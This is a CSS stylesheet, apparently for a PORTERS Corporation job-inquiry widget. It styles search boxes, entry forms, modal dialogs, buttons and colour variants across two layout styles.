.inquiry-container.style1 .po-joblist textarea,
.inquiry-modal-container.style1 .po-contents-wrapper textarea
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* select */
.inquiry-container.style1 .po-joblist select,
.inquiry-modal-container.style1 .po-contents-wrapper select
{
    width       : 100%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* input */
.inquiry-container.style1 .po-joblist input[type="text"],
.inquiry-modal-container.style1.po-contents-wrapper input[type="text"]
{
    width       : 99%;
    padding     : 2px 0 4px 0;
    margin      : 3px 0 0 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


.inquiry-container.style1 .po-joblist input[type="file"],
.inquiry-modal-container.style1 .po-contents-wrapper input[type="file"]
{
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* selector */
.inquiry-container.style1 .po-joblist select.po-number-selector,
.inquiry-modal-container.style1 .po-contents-wrapper select.po-number-selector
{
    width       : 5%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


.inquiry-container.style1 .po-joblist input[type="text"].po-number-selector,
.inquiry-modal-container.style1 .po-contents-wrapper input[type="text"].po-number-selector
{
    width       : 30%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


/* checkbox */
.inquiry-container.style1 .po-checkbox div,
.inquiry-modal-container.style1 .po-contents-wrapper .po-checkbox div
{
    margin      : 0 0 10px 0;
    font-size   : 13px;
    line-height : 1.4;
}


.inquiry-container.style1 .po-checkbox div input,
.inquiry-modal-container.style1 .po-contents-wrapper div input
{
    margin : 0 5px 0 0;
}


/* remark */
.inquiry-container.style1 .po-remark,
.inquiry-modal-container.style1 .po-contents-wrapper .po-remark
{
    margin      : 10px 0 0 0;
    font-size   : 13px;
    line-height : 1.4;
    color       : #101010;
}


.inquiry-container.style1 .po-checkbox div span,
.inquiry-modal-container.style1 .po-contents-wrapper div span:not(.po-label):not(.po-required-elem)
{
    margin : 0 15px 0 0;
}


div.inquiry-modal-container.style1 .po-year {
    width: 45px !important;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-month,
div.inquiry-modal-container.style1 .po-day {
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-validation {
    color: red;
    font-size:100% !important;
}

div.inquiry-modal-container.style1 .po-header {
    font-size: 1.2em;
    padding: 10px 20px;
    overflow: hidden;
    height: 6%;
    border-radius: 10px 10px 0 0;
}

div.inquiry-modal-container.style1.po-blue .po-header {
    background: #CEDBE8;
}

div.inquiry-modal-container.style1.po-green .po-header {
    background: #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray .po-header {
    background: #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange .po-header {
    background: #F7E09E;
}

div.inquiry-modal-container.style1 .po-title {
    font-size: 130%;
}

div.inquiry-container.style1 .po-header {
    display: inline-block;
    width: 100%;
    margin: 5px 0;
}

div.inquiry-modal-container.style1 .po-no-privacy .po-contents {
    overflow-y: auto;
    overflow-x: hidden;
    height: 80%;
}

div.inquiry-modal-container.style1 .po-has-privacy .po-contents {
    overflow-y: auto;
    height: 62%;
}

.inquiry-modal-container.style1 .po-privacy-policy
{
    max-height:80px;
    height:auto !important;
    height:50px;
    margin:0 0 9px 0;
    padding:10px 20px 0 20px;
    overflow-y:auto;
    color:#747474;
    text-align:left;
}

div.inquiry-modal-container.style1 .po-no-privacy .po-buttons {
    height: 8%;
    padding: 2% 0 0 0;
    border-top: 1px solid #CCCCCC;
    text-align: center;
}

div.inquiry-modal-container.style1 .po-has-privacy .po-buttons {
    height: 18%;
    padding: 2% 0 0 0;
    border-top: 1px solid #CCCCCC;
    text-align: center;
}

div.inquiry-container.style1 .po-buttons .po-button-outer,
div.inquiry-modal-container.style1 .po-buttons .po-button-outer,
div.inquiry-container.style1 .po-buttons .po-button-inner,
div.inquiry-modal-container.style1 .po-buttons .po-button-inner {
    display:inline;
}

div.inquiry-container.style1 button,
div.inquiry-modal-container.style1 button {
    border: 1px solid #999;
    box-shadow: 0 2px 2px rgba(206, 219, 232, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(206, 219, 232, 0.6) inset;
    border-radius: 3px 3px 3px 3px;
    padding: 5px 20px;
    cursor: pointer;
}

div.inquiry-container.style1.po-blue button,
div.inquiry-modal-container.style1.po-blue button {
    box-shadow: 0 2px 2px rgba(206, 219, 232, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(206, 219, 232, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1.po-green button,
div.inquiry-modal-container.style1.po-green button {
    box-shadow: 0 2px 2px rgba(78, 146, 61, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(78, 146, 61, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1.po-gray button,
div.inquiry-modal-container.style1.po-gray button {
    box-shadow: 0 2px 2px rgba(197, 204, 196, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(197, 204, 196, 0.6) inset;
    color: #7E8A7B;
}

div.inquiry-container.style1.po-orange button,
div.inquiry-modal-container.style1.po-orange button {
    box-shadow: 0 2px 2px rgba(250, 190, 87, 0.6), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.4) inset, 0 -15px 30px rgba(250, 190, 87, 0.6) inset;
    color: #3E3E3E;
}

div.inquiry-container.style1 .po-header .po-button-outer {
    float: right;
    margin-right: 10px;
}

div.inquiry-modal-container.style1 button {
    margin-right: 10px;
}

div.inquiry-container.style1.po-blue button:hover,
div.inquiry-modal-container.style1.po-blue button:hover{
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(220, 240, 230, 0.6) inset;
}

div.inquiry-container.style1.po-green button:hover,
div.inquiry-modal-container.style1.po-green button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(78, 146, 61, 0.6) inset;
}

div.inquiry-container.style1.po-gray button:hover,
div.inquiry-modal-container.style1.po-gray button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(197, 204, 196, 0.6) inset;
}

div.inquiry-container.style1.po-orange button:hover,
div.inquiry-modal-container.style1.po-orange button:hover {
     box-shadow: 0 2px 2px rgba(0, 0, 0, 0.3), 0 1px rgba(255, 255, 255, 0.2) inset, 0 10px rgba(255, 255, 255, 0.6) inset, 0 -15px 30px rgba(250, 190, 87, 0.6) inset;
}


/* ========================================================================== */
/* STYLE 2 */
/* ========================================================================== */
/* ========================================================================== */
/* APPLICATION STYLE CSS SUMMARY */
/* ========================================================================== */

/**
 *
 * contents:
 * -common
 * ------------
 * -can entry box
 * ------------
 * -start job box
 * ------------
 * -search job box
 * ------------
 * -modal box
 * ------------
 *
 * @copyright Copyright (c) PORTERS Corporation
 **/


//* ========================================================================== */
/* COMMON */
/* ========================================================================== */

.inquiry-container.style2 .po-normal,
.inquiry-modal-container.style2 .po-normal { font-size:16px; }
.inquiry-container.style2 .po-title,
.inquiry-modal-container.style2 .po-title { font-size:20px; }


/* table */
.inquiry-container.style2 table,
.inquiry-modal-container.style2 table
{
    width           : 100%;
    border-collapse : collapse;
    border-spacing  : 0;
}


.inquiry-container.style2 table tr,
.inquiry-modal-container.style2 table tr
{
    background-image    : url("images/dot_line.png");
    background-position : 0 bottom;
    background-repeat   : repeat-x;
}


.inquiry-container.style2 table th
{
    min-width      : 80px;
    padding        : 18px 10px 11px 25px;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    text-align     : left;
    vertical-align : top;
    line-height    : 1.1;
}


.inquiry-modal-container.style2 table th
{
    width          : 120px;
    padding        : 18px 10px 11px 25px;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    text-align     : left;
    vertical-align : top;
    line-height    : 1.1;
}


.inquiry-container.style2 table .po-single td,
.inquiry-modal-container.style2 table .po-single td
{
    min-height     : 19px;
    padding        : 17px 0 11px 0;
    height         : auto !important;
    height         : 19px;
    vertical-align : top;
    line-height    : 1.1;
    color          : #696969;
}


.inquiry-container.style2 table .po-double td
{
    padding        : 17px 0;
    min-height     : 19px;
    height         : auto !important;
    height         : 19px;
    width          : 30%;
    vertical-align : middle;
    line-height    : 1.1;
    color          : #696969;
}


.inquiry-modal-container.style2 table .po-double td
{
    width          : 30%;
    min-height     : 19px;
    padding        : 17px 0;
    height         : auto !important;
    height         : 19px;
    vertical-align : middle;
    line-height    : 1.1;
    color          : #696969;
}


/* textarea */
.inquiry-container.style2 .po-joblist textarea,
.inquiry-modal-container.style2 .po-contents-wrapper textarea
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* select */
.inquiry-container.style2 .po-joblist select,
.inquiry-modal-container.style2 .po-contents-wrapper select
{
    width       : 100%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* input */
.inquiry-container.style2 .po-joblist input[type="text"],
.inquiry-modal-container.style2 .po-contents-wrapper input[type="text"]
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


.inquiry-container.style2 .po-joblist input[type="file"],
.inquiry-modal-container.style2 .po-contents-wrapper input[type="file"]
{
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* selector */
.inquiry-container.style2 .po-joblist select.po-number-selector,
.inquiry-modal-container.style2 .po-contents-wrapper select.po-number-selector
{
    width       : 40px;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


.inquiry-container.style2 .po-joblist input[type="text"].po-number-selector,
.inquiry-modal-container.style2 .po-contents-wrapper input[type="text"].po-number-selector
{
    width       : 30%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
    text-indent : 5px;
}


/* checkbox */
.inquiry-container.style2 .po-checkbox div,
.inquiry-modal-container.style2 .po-contents-wrapper .po-checkbox div
{
    margin      : 0 0 10px 0;
    font-size   : 13px;
    line-height : 1.4;
}


.inquiry-container.style2 .po-checkbox div input,
.inquiry-modal-container.style2 .po-contents-wrapper div input
{
    margin : 0 5px 0 0;
}


/* date */
div.inquiry-container.style2 .po-year 
{
    width: 45px !important;
    text-align: center;
}

div.inquiry-container.style2 .po-month,
div.inquiry-container.style2 .po-day 
{
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

.inquiry-container.style2 .po-checkbox div .po-year,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-year
{
    width : 45px;
}

.inquiry-container.style2 .po-checkbox div .po-month,
.inquiry-container.style2 .po-checkbox div .po-day,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-month,
.inquiry-modal-container.style2 .po-contents-wrapper div .po-day
{
    width  : 27px;
    margin : 0 5px;
}


/* remark */
.inquiry-container.style2 .po-remark,
.inquiry-modal-container.style2 .po-contents-wrapper .po-remark
{
    font-size   : 13px;
    line-height : 1.4;
    word-wrap   : break-word;
    word-break  : break-all;
    color       : #101010;
}


.inquiry-container.style2 .po-checkbox div span,
.inquiry-modal-container.style2 .po-contents-wrapper div span
{
    margin : 0 15px 0 0;
}


/* required */
.inquiry-container.style2 .po-required,
.inquiry-modal-container.style2 .po-required
{
    padding-top : 11px;
}


.inquiry-container.style2 .po-searchform .po-required span
{
    display  : inline-block;
    padding  : 1px 0 13px 0;

    background-image    : url("images/required_icn.png");
    background-position : left bottom;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-container.style2 .po-required-elem,
.inquiry-modal-container.style2 .po-contents-wrapper .po-required-elem
{
    display : block;
    width   : 30px;
    height  : 14px;
    margin  : 3px 0;

    background-image    : url("images/required_icn.png");
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


/* error message */
.inquiry-container.style2 .po-validation,
.inquiry-modal-container.style2 .po-validation
{
    margin      : 3px 0 0 0;
    color       : #FF0000;
    font-size   : 80%;
    font-weight : bold;
}


/* label */
.inquiry-container.style2 .po-joblist table th,
.inquiry-modal-container.style2 .po-contents-wrapper table th
{
    background-position : 12px 14px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue table th,
.inquiry-modal-container.style2.po-blue table th  { background-image : url("images/bar_blue.png");  }
.inquiry-container.style2.po-green table th,
.inquiry-modal-container.style2.po-green table th { background-image : url("images/bar_green.png"); }
.inquiry-container.style2.po-brown table th,
.inquiry-modal-container.style2.po-brown table th { background-image : url("images/bar_brown.png"); }
.inquiry-container.style2.po-red table th,
.inquiry-modal-container.style2.po-red table th   { background-image : url("images/bar_red.png");   }


/* footer */
.inquiry-container.style2 .po-buttons,
.inquiry-container.style2 .po-job-buttons-container
{
    min-height : 38px;
    height     : auto !important;
    height     : 38px;
    padding    : 17px 0 11px 0;
    position   : relative;
    border-top : 4px solid #ededed;
    text-align : center;

    background-image    : url("images/bg.gif");
    background-position : 0 0;
    background-repeat   : repeat;
}


/* ========================================================================== */
/* CAN ENTRY BOX */
/* ========================================================================== */

/* contents */
.inquiry-container.style2 .po-jobsearch-wrap .po-canentryform
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


/* entry btn */
.inquiry-container.style2 .po-button-send-outer.po-button-outer
{
    display    : inline-block;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 61px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left 0;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-send-outer.po-button-outer  { background-position : left 0; }
.inquiry-container.style2.po-green .po-button-send-outer.po-button-outer { background-position : left -38px; }
.inquiry-container.style2.po-brown .po-button-send-outer.po-button-outer { background-position : left -76px; }
.inquiry-container.style2.po-red .po-button-send-outer.po-button-outer   { background-position : left -114px; }


.inquiry-container.style2 .po-button-apply-outer.po-button-outer:hover,
.inquiry-container.style2 .po-button-send-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-apply-inner.po-button-inner,
.inquiry-container.style2 .po-button-send-inner.po-button-inner
{
    display : inline-block;
    height  : 38px;
    padding : 0 55px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -608px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-send-inner.po-button-inner   { background-position : right -608px; }
.inquiry-container.style2.po-green .po-button-send-inner.po-button-inner  { background-position : right -646px; }
.inquiry-container.style2.po-brown .po-button-send-inner.po-button-inner  { background-position : right -684px; }
.inquiry-container.style2.po-red .po-button-send-inner.po-button-inner    { background-position : right -722px; }


.inquiry-container.style2 button.po-button-apply,
.inquiry-container.style2 button.po-button-send
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 380px;
    width             : auto !important;
    width             : 380px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* ========================================================================== */
/* START JOB BOX */
/* ========================================================================== */

/* wrap */
.inquiry-container.style2 .po-jobsearch-wrap
{
    margin            : 5px 5px 5px 5px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #CACACA;
   -webkit-box-shadow : 0 0 7px #CACACA;
    box-shadow        : 0 0 7px #CACACA;
    border            : 4px solid #EDEDED !important;
}


.inquiry-container.style2 .po-privacy-policy
{
    max-height       : 80px;
    height           : auto !important;
    height           : 80px;
    margin           : 0 16px 17px 16px;
    padding          : 6px 6px 6px 6px;
    overflow-y       : auto;
    text-align       : left;
    color            : #747474;
    border           : 2px solid #E5E5E5;
    background-color : #FFFFFF;
}


/* contents */
.inquiry-container.style2 .po-jobsearch-wrap .po-searchform
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


/* search btn */
.inquiry-container.style2 .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 421px;
    width      : auto !important;
    width      : 421px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 .po-header .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 170px;
    width      : auto !important;
    width      : 170px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-container.style2.po-green .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-container.style2.po-brown .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-container.style2.po-red .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-container.style2 .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 378px;
    width     : auto !important;
    width     : 378px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 .po-header .po-button-search-inner.po-button-inner
{
    display   : inline-block;
    max-width : 120px;
    width     : auto !important;
    width     : 120px;
    height    : 38px;
    padding   : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-search
{
    display          : block;
    margin           : 0 0 0 0;
    padding          : 12px 0 0 0;
    max-width        : 378px;
    width            : auto !important;
    width            : 378px;
    overflow         : hidden;
    white-space      : nowrap;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    text-overflow    : ellipsis;
    border           : none;
    outline          : none;
    background       : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    word-wrap        : nowrap;
    cursor           : pointer;
}


.inquiry-container.style2 .po-header button.po-button-search
{
    display          : block;
    margin           : 0 0 0 0;
    padding          : 12px 0 0 0;
    max-width        : 163px;
    width            : auto !important;
    width            : 163px;
    overflow         : hidden;
    white-space      : nowrap;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    text-overflow    : ellipsis;
    border           : none;
    outline          : none;
    background       : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    word-wrap        : nowrap;
    cursor           : pointer;
}


/* ========================================================================== */
/* SEARCH JOB BOX */
/* ========================================================================== */

/* header box */
.inquiry-container.style2 .po-header
{
    margin     : 29px 0 12px 0;
    text-align : right;
}


.inquiry-container.style2 .po-header:before,
.inquiry-container.style2 .po-header:after
{
    content  : ".";
    display  : block;
    height   : 0;
    overflow : hidden;
}


.inquiry-container.style2 .po-header:after
{
    clear : both;
}


.inquiry-container.style2 .po-header .po-header-left
{

    float     : left;
    min-width : 75px;
    width     : auto !important;
    width     : 75px;
}


.inquiry-container.style2 .po-header .po-header-right
{
    float   : right;
    display : inline-block;
}


/* wrap */
.inquiry-container.style2 .po-job-separator
{
    height : 10px;
}


.inquiry-container.style2 .po-job-item
{
    margin            : 5px 5px 5px 5px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #CACACA;
   -webkit-box-shadow : 0 0 7px #CACACA;
    box-shadow        : 0 0 7px #CACACA;
    border            : 4px solid #EDEDED !important;
}


/* contents */
.inquiry-container.style2 .po-job-item .po-job-item-data
{
    margin  : 0 0 0 0;
    padding : 10px 16px 30px 16px;
}


.inquiry-container.style2 .po-checkbox div .po-year,
.inquiry-container.style2 .po-contents-wrapper div .po-year
{
    width : 45px;
}


.inquiry-container.style2 .po-checkbox div .po-month,
.inquiry-container.style2 .po-checkbox div .po-day,
.inquiry-container.style2 .po-contents-wrapper div .po-month,
.inquiry-container.style2 .po-contents-wrapper div .po-day
{
    width  : 27px;
    margin : 0 5px;
}


/* detail btn */
.inquiry-container.style2 .po-button-seedetail-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 421px;
    width      : auto !important;
    width      : 421px;
    height     : 38px;
    margin     : 0 0 0 0;
    padding    : 0 0 0 73px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -456px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-seedetail-outer.po-button-outer  { background-position : left -456px; }
.inquiry-container.style2.po-green .po-button-seedetail-outer.po-button-outer { background-position : left -494px; }
.inquiry-container.style2.po-brown .po-button-seedetail-outer.po-button-outer { background-position : left -532px; }
.inquiry-container.style2.po-red .po-button-seedetail-outer.po-button-outer   { background-position : left -570px; }


.inquiry-container.style2 .po-button-seedetail-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-seedetail-inner.po-button-inner
{
    display   : inline-block;
    max-width : 378px;
    width     : auto !important;
    width     : 378px;
    height    : 38px;
    padding   : 0 43px 0 0;
    overflow  : hidden;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-seedetail-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-seedetail-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-seedetail-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-seedetail-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-seedetail
{
    display          : block;
    margin           : 0 0 0 0;
    max-width        : 378px;
    width            : auto !important;
    width            : 378px;
    padding          : 12px 0 0 0;
    border           : none;
    outline          : none;
    color            : #FFFFFF;
    font-size        : 14px;
    font-weight      : bold;
    overflow         : hidden;
    white-space      : nowrap;
    text-overflow    : ellipsis;
   -ms-text-overflow : ellipsis;
   -o-text-overflow  : ellipsis;
    word-wrap        : normal;
    cursor           : pointer;
    background       : none;
}


/* form btn */
.inquiry-container.style2 .po-button-register-outer.po-button-outer
{
    display    : inline-block;
    max-width  : 176px;
    width      : auto !important;
    width      : 176px;
    height     : 38px;
    margin     : 0 0 0 12px;
    padding    : 0 0 0 53px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -304px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-register-outer.po-button-outer  { background-position : left -304px; }
.inquiry-container.style2.po-green .po-button-register-outer.po-button-outer { background-position : left -342px; }
.inquiry-container.style2.po-brown .po-button-register-outer.po-button-outer { background-position : left -380px; }
.inquiry-container.style2.po-red .po-button-register-outer.po-button-outer   { background-position : left -418px; }


.inquiry-container.style2 .po-button-register-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-container.style2 .po-button-register-inner.po-button-inner
{
    display   : inline-block;
    max-width : 163px;
    width     : auto !important;
    width     : 163px;
    height    : 38px;
    padding   : 0 13px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-container.style2.po-blue .po-button-register-inner.po-button-inner  { background-position : right -760px; }
.inquiry-container.style2.po-green .po-button-register-inner.po-button-inner { background-position : right -798px; }
.inquiry-container.style2.po-brown .po-button-register-inner.po-button-inner { background-position : right -836px; }
.inquiry-container.style2.po-red .po-button-register-inner.po-button-inner   { background-position : right -874px; }


.inquiry-container.style2 button.po-button-register
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 163px;
    width             : auto !important;
    width             : 163px;
    overflow          : hidden;
    white-space       : nowrap;
   -ms-text-overflow  : ellipsis;
   -o-text-overflow   : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* seemore btn */
.inquiry-container.style2 .po-joblist-footer
{
    text-align : center;
}

.inquiry-container.style2 .po-button-seemore-outer.po-button-outer
{
    height      : 42px;
    display     : inline-block;
    margin      : 0 auto 40px auto;
    padding     : 0 0 0 54px;
    cursor      : pointer;

    background-image    : url("images/seemore_btn.png");
    background-position : 0 50%;
    background-repeat   : no-repeat;
}


.inquiry-container.style2 button.po-button-seemore
{
    padding     : 23px 0 0 0;
    border      : none;
    outline     : none;
    line-height : 1.5;
    cursor      : pointer;

    background-image    : none;
    background-position : 0 0;
    background-repeat   : no-repeat;
    background-color    : transparent;
}


.inquiry-container.style2 .po-button-seemore-outer.po-button-outer:hover,
.inquiry-container.style2 button.po-button-seemore:hover
{
    opacity :0.7;
}


/* search btn */
.inquiry-modal-container.style2 .po-button-search-outer.po-button-outer
{
    display    : inline-block;
    height     : 38px;
    margin     : 1.5% 0 0 0;
    padding    : 0 0 0 60px;
    box-shadow : 0 2px 4px #9E9E9E;
    cursor     : pointer;

    background-image    : url("images/buttons.png");
    background-position : left -152px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-search-outer.po-button-outer  { background-position : left -152px; }
.inquiry-modal-container.style2.po-green .po-button-search-outer.po-button-outer { background-position : left -190px; }
.inquiry-modal-container.style2.po-brown .po-button-search-outer.po-button-outer { background-position : left -228px; }
.inquiry-modal-container.style2.po-red .po-button-search-outer.po-button-outer   { background-position : left -266px; }


.inquiry-modal-container.style2 .po-button-search-outer.po-button-outer:hover
{
    opacity : 0.8;
}


.inquiry-modal-container.style2 .po-button-search-inner.po-button-inner
{
    display : inline-block;
    height  : 38px;
    padding : 0 50px 0 0;

    background-image    : url("images/buttons.png");
    background-position : right -760px;
    background-repeat   : no-repeat;
}


.inquiry-modal-container.style2.po-blue .po-button-search-inner.po-button-inner  { background-position : right -760px; }
.inquiry-modal-container.style2.po-green .po-button-search-inner.po-button-inner { background-position : right -798px; }
.inquiry-modal-container.style2.po-brown .po-button-search-inner.po-button-inner { background-position : right -836px; }
.inquiry-modal-container.style2.po-red .po-button-search-inner.po-button-inner   { background-position : right -874px; }


.inquiry-modal-container.style2 button.po-button-search
{
    display           : block;
    margin            : 0 0 0 0;
    padding           : 12px 0 0 0;
    max-width         : 380px;
    width             : auto !important;
    width             : 380px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    border            : none;
    outline           : none;
    background        : none;
    color             : #FFFFFF;
    font-size         : 14px;
    font-weight       : bold;
    word-wrap         : nowrap;
    cursor            : pointer;
}


/* ========================================================================== */
/* MODAL BOX */
/* ========================================================================== */

.inquiry-modal-container.style2
{

}


/* header box */
.inquiry-modal-container.style2 .po-header
{
    height            : 10%;
    margin            : 0 0 0 0;
    padding           : 0 16px 0 16px;
    overflow          : hidden;
    white-space       : nowrap;
    -ms-text-overflow : ellipsis;
    text-overflow     : ellipsis;
    font-size         : 20px;
    font-weight       : bold;
    line-height       : 2.1;
}


.inquiry-modal-container.style2.po-blue .po-header   { color : #3488BF; }
.inquiry-modal-container.style2.po-green .po-header  { color : #2A9023; }
.inquiry-modal-container.style2.po-brown .po-header  { color : #9D8D31; }
.inquiry-modal-container.style2.po-red .po-header    { color : #A13C16; }


/* wrap */
.inquiry-modal-container.style2 .po-contents-wrapper
{
    height            : inherit;
    min-height        : 505px;
    padding           : 0 0 0 0;
   -moz-box-shadow    : 0 0 7px #3E3E3E;
   -webkit-box-shadow : 0 0 7px #3E3E3E;
    box-shadow        : 0 0 7px #3E3E3E;
    border            : 4px solid #EDEDED !important;
    background-color  : #FFFFFF;
}


.inquiry-modal-container.style2 .po-privacy-wrap
{
    margin  : 0 15px 0 15px;
    padding : 15px 0 0 0;
}


.inquiry-modal-container.style2 .po-privacy-policy
{
    height           : 53px;
    margin           : 0 0 0 0;
    padding          : 6px 6px 6px 10px;
    overflow-y       : auto;
    text-align       : left;
    color            : #747474;
    border           : 2px solid #EDEDED;
    background-color : #FFFFFF;
}


/* contents */
.inquiry-modal-container.style2 .po-no-privacy .po-contents
{
    height   : 80%;
    margin   : 0 0 0 0;
    padding  : 0 16px;
    overflow : auto;
}


